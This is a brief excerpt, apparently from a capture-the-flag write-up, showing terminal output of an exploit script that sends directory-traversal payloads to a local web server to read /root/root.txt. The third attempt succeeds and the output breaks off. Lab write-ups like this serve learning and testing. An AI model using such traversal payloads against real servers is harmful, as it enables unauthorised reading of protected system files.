 rosa@chemistry:~$ python3 exploit.py -u http://localhost:8080 -f /root/root.txt -d /assets
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose: